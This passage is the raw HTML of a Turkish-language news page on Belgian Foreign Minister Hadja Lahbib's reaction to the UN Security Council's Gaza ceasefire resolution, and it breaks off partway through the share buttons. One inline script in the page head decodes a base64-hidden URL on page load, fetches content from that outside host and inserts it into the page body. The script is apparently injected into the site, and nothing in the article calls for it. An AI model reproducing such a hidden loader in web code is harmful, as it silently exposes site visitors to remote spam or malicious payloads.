

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826
body_size: 13400
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi</title><meta name=keywords content="Belçika Dışişleri Bakanı Lahbib, BMGK, Gazze&#039;de ateşkes, kararı, değerlendirdi"><meta name=description content="Belçika Dışişleri Bakanı Hadja Lahbib, ABD Başkanı Joe Biden&#039;ın Gazze’de hemen ateşkes öngören teklifine destek talep edilen karar tasarısının BMGK&#039;de kabul edilmesine ilişkin, &quot;Belçika ateşkesin derhal uygulanması çağrısında bulunuyor.&quot; dedi."><link rel="amphtml" href="https://www.bruxelleskorner.com/amp/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><link rel="image_src" type=image/jpeg href="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg"><link rel="next" href="https://www.bruxelleskorner.com/haber/gentte-huzurevi-wzc-de-liberteyt-cok-kulturlu-mahallede-sergi-duzenledi-8827"><meta name=DC.date.issued content="2024-06-11T11:43:00+03:00"><meta itemprop="keywords" name=news_keywords content="Belçika Dışişleri Bakanı Lahbib, BMGK, Gazze&#039;de ateşkes, kararı, değerlendirdi"><meta property="og:type" content="article"><meta property="og:site_name" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta property="og:url" content="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><meta property="og:title" content="Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi"><meta property="og:description" content="Belçika Dışişleri Bakanı Hadja Lahbib, ABD Başkanı Joe Biden&#039;ın Gazze’de hemen ateşkes öngören teklifine destek talep edilen karar tasarısının BMGK&#039;de kabul edilmesine ilişkin, &quot;Belçika ateşkesin derhal uygulanması çağrısında bulunuyor.&quot; dedi."><meta property="og:image" content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg"><meta name=twitter:site content="@BrusselKorner"><meta name=twitter:url content="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><meta name=twitter:title content="Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi"><meta name=twitter:description content="Belçika Dışişleri Bakanı Hadja Lahbib, ABD Başkanı Joe Biden&#039;ın Gazze’de hemen ateşkes öngören teklifine destek talep edilen karar tasarısının BMGK&#039;de kabul edilmesine ilişkin, &quot;Belçika ateşkesin derhal uygulanması çağrısında bulunuyor.&quot; dedi."><meta itemprop="author" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta itemprop="url" content="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><meta itemprop="thumbnailUrl" content="https://www.bruxelleskorner.com/images/tn/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg"><meta itemprop="articleSection" content="BELÇİKA HABER - ACTUALITE BELGIQUE"><meta itemprop="dateCreated" content="2024-06-11T11:43:00+03:00"><meta itemprop="dateModified" content="2024-06-11T11:43:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><meta itemprop="headline" content="Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi"><meta itemprop="image" content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.bruxelleskorner.com/" },{ "@type": "ListItem", "position": 2, "name": "BELÇİKA HABER - ACTUALITE BELGIQUE", "item": "https://www.bruxelleskorner.com/belcika-haber-actualite-belgique" },{ "@type": "ListItem", "position": 3, "name": "Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi", "item": "https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"BELÇİKA HABER - ACTUALITE BELGIQUE", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"}, "headline":"Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi", "genre":"news", "keywords":"Belçika Dışişleri Bakanı Lahbib, BMGK, Gazze&#039;de ateşkes, kararı, değerlendirdi","image": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg", "width":"640","height":"350"}, "datePublished":"2024-06-11T11:43:00+03:00", "dateModified":"2024-06-11T11:43:00+03:00", "description":"Belçika Dışişleri Bakanı Hadja Lahbib, ABD Başkanı Joe Biden&#039;ın Gazze’de hemen ateşkes öngören teklifine destek talep edilen karar tasarısının BMGK&#039;de kabul edilmesine ilişkin, &quot;Belçika ateşkesin derhal uygulanması çağrısında bulunuyor.&quot; dedi.", "author":{"@type":"Person","name":"BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"}, "publisher": {"@type": "Organization", "name": "BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL ", "logo": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/hdetay.css?v=1.5"><style> .entry-main-content img{ max-width:100%; height:auto !important; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1763884172{ position: absolute;top: 4px;right: 40px } .page_speed_749641086{ height: 0px } .page_speed_1165883041{ background-color: rgba(48, 48, 48, 0.9) } .page_speed_4317165{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-1768492736.png) } .page_speed_866420104{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-1768491148.jpg) } .page_speed_486648939{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-1768485380.jpg) } .page_speed_53340894{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/oylayalim-1768484684.jpg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_1763884172 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section class="pt-30 bg-white box-shadow mt-15 mb-30"><div class="container"><div class="row"><div class="col-md-8 single-post-wrapper-scroll"><div class="single-post-wrapper" haber_id="8826"><div class="news-detail" id="yazdir"><div class="entry-header entry-header-1 mb-20"><h1 class="post-title" itemprop="name"> Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi </h1><div class="breadcrumb"><a class="color-grey" href="https://www.bruxelleskorner.com">Ana Sayfa</a><span class="color-grey"></span><a class="color-grey" href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">Belçi̇ka Haber - Actualite Belgique</a><span class="color-grey d-none d-md-inline-block"></span><a class="color-grey d-none d-md-inline-block" href="javascript:;">Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi</a></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div></div><figure class="single-thumnail"><img src=https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-1718095552.jpg class="img-fluid" alt="Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi"></figure><blockquote class="wp-block-quote is-style-large" itemprop="description"><p class="mb-0">Belçika Dışişleri Bakanı Hadja Lahbib, ABD Başkanı Joe Biden&#039;ın Gazze’de hemen ateşkes öngören teklifine destek talep edilen karar tasarısının BMGK&#039;de kabul edilmesine ilişkin, &quot;Belçika ateşkesin derhal uygulanması çağrısında bulunuyor.&quot; dedi.</p></blockquote><div class="single-social-share mt-15 d-flex justify-content-between align-items-center"><div class="entry-meta meta-1 color-grey"><span class="post-on" itemprop="datePublished" content="2024-06-11T11:43:00+03:00">11 Haziran, 2024, Salı 11:43</span></div><ul class="d-none d-md-inline-block list-inline forprint"><li class="list-inline-item"><div class="d-flex align-items-center"><a title="Yazdır" href="javascript:window.print()" class="mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/print.png alt="yazdır"></a><a title="Yorum Yaz" href="#yorumyaz8826" class="scrollLink mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/speech-bubble-with-dots.png alt="yorum yaz"></a><a href="javascript:;" class="fontkucult"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-decrease.png alt="font küçült"></a><a href="javascript:;" class="fontbuyut"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-increase.png alt="font büyüt"></a></div></li></ul></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="_blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper mt-0 mb-3"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><div class="entry-main-content" itemprop="articleBody"><div class="mobile-sharing-container"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826&amp;text=Bel%C3%A7ika+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1+Lahbib%2C+BMGK%27nin+%22Gazze%27de+ate%C5%9Fkes%22+karar%C4%B1n%C4%B1+de%C4%9Ferlendirdi', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi - https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a 